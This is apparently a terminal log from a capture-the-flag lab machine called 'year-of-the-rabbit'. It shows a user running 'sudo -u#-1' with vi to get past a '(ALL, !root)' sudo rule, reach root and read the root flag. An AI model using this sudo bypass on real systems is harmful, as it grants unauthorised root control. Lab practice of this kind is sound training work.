 gwendoline@year-of-the-rabbit:/usr/games/s3cr3t$ id
uid=1001(gwendoline) gid=1001(gwendoline) groups=1001(gwendoline)
gwendoline@year-of-the-rabbit:/usr/games/s3cr3t$ sudo -l
Matching Defaults entries for gwendoline on year-of-the-rabbit:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User gwendoline may run the following commands on year-of-the-rabbit:
    (ALL, !root) NOPASSWD: /usr/bin/vi /home/gwendoline/user.txt
gwendoline@year-of-the-rabbit:/usr/games/s3cr3t$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt

root

Press ENTER or type command to continue
root@year-of-the-rabbit:/usr/games/s3cr3t# id
uid=0(root) gid=0(root) groups=0(root)
root@year-of-the-rabbit:/usr/games/s3cr3t# cat /root/root.txt
root@year-of-the-rabbit:/usr/games/s3cr3t#